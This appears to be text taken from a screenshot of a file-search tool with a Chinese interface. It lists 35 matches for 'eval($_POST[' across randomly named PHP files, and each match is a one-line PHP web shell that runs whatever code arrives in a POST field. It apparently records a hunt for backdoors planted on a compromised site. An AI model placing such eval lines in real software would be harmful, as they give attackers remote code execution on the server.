 内容(支持正则): eval($_POST[ 查 找 停 止 正
ID 文件路径 内容详细
1 /BitgLufKTEC.php eval($_POST['VZY_RclCg'] ?? ' ');
2 /BitgLufKTEC.php eval($_POST['OTSCraxk9'] ?? ' ');
3 /bIVOy6cKZZi.php eval($_POST['K_2VvGUnK'] ?? ' ');
4 /bIVOy6cKZZi.php eval($_POST['ZUmrTIjSl'] ?? ' ');
5 /AOfcnMF_uew.php eval($_POST['T4ywxrBKa'] ?? ' ');
6 /AOfcnMF_uew.php eval($_POST['DNuFtrahZ'] ?? ' ');
7 /BjPU_B4EkGl.php eval($_POST['hUAisiis9'] ?? ' ');
8 /BJUgZmDVM8i.php eval($_POST['x4e4Vf6dH'] ?? ' ');
9 /BJUgZmDVM8i.php eval($_POST['cWZpL4F5Y'] ?? ' ');
10 /a2J3Gq1cTnx.php eval($_POST['FA3NvoKkN'] ?? ' ');
11 /BJUgZmDVM8i.php eval($_POST['EF5a7OLPH'] ?? ' ');
12 /a2J3Gq1cTnx.php eval($_POST['b6LN4Oerp'] ?? ' ');
13 /bKqTFqVLrdN.php eval($_POST['ZS8Srogs8'] ?? ' ');
14 /bkSIvF9A5v2.php eval($_POST['M_VSHHnbG'] ?? ' ');
15 /bkSIvF9A5v2.php eval($_POST['XdOdXmi82'] ?? ' ');
16 /A6PosQOxuVP.php eval($_POST['Eti3B5iEE'] ?? ' ');
17 /bLhsEF3cbxO.php eval($_POST['eL22_eQ3j'] ?? ' ');
18 /bLhsEF3cbxO.php eval($_POST['q4SkWdND8'] ?? ' ');
19 /a7VX6Mlxo2N.php eval($_POST['tM8JJK1UV'] ?? ' ');
20 /a8UOModHLvP.php eval($_POST['Abe6ahmaW'] ?? ' ');
21 /bNe5aASZVqz.php eval($_POST['ohKgO3tqI'] ?? ' ');
22 /a8y65ihUkmH.php eval($_POST['FqccxmLl7'] ?? ' ');
23 /BoIrM74X6Ua.php eval($_POST['vTnkAebaA'] ?? ' ');
24 /AAPtzyHBTZ3.php eval($_POST['hoyRlbwed'] ?? ' ');
25 /AAPtzyHBTZ3.php eval($_POST['vdHqyyz3J'] ?? ' ');
26 /BOnDnUJtU_s.php eval($_POST['X4CxFMa32'] ?? ' ');
27 /AAZCkuEv8wk.php eval($_POST['cvKfwCHTF'] ?? ' ');
28 /BOnDnUJtU_s.php eval($_POST['RiDMEr1Yo'] ?? ' ');
29 /AAZCkuEv8wk.php eval($_POST['I6kAnlheP'] ?? ' ');
30 /BotQ_Y5SNea.php eval($_POST['LS3eZDHBv'] ?? ' ');
31 /abqhc3paqa3.php eval($_POST['CWqTEDZSj'] ?? ' ');
32 /abqhc3paqa3.php eval($_POST['AvjTVUftQ'] ?? ' ');
33 /bP1u9IFfoVp.php eval($_POST['nrQvfBnR9'] ?? ' ');
34 /bP1u9IFfoVp.php eval($_POST['DJzuBmlYg'] ?? ' ');
35 /aBv2PWPdAEP.php eval($_POST['GIawH6h_P'] ?? ' ');